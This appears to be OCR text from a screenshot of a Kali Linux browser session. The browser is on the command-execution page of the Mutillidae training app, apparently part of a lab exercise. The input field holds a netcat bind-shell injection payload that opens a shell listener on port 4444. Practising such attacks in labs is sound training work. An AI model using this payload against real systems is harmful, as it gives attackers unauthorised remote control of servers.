 Applications Places Firefox ESR Wed 02:52 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details Connecting...
10.0.1.100/mutillidae/execute_command.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l  4444 > /tmp/pipe Execute Command
/bin/nc
0
Transferring data from 10.0.1.100...
Find in page Highlight All Match Case Whole Words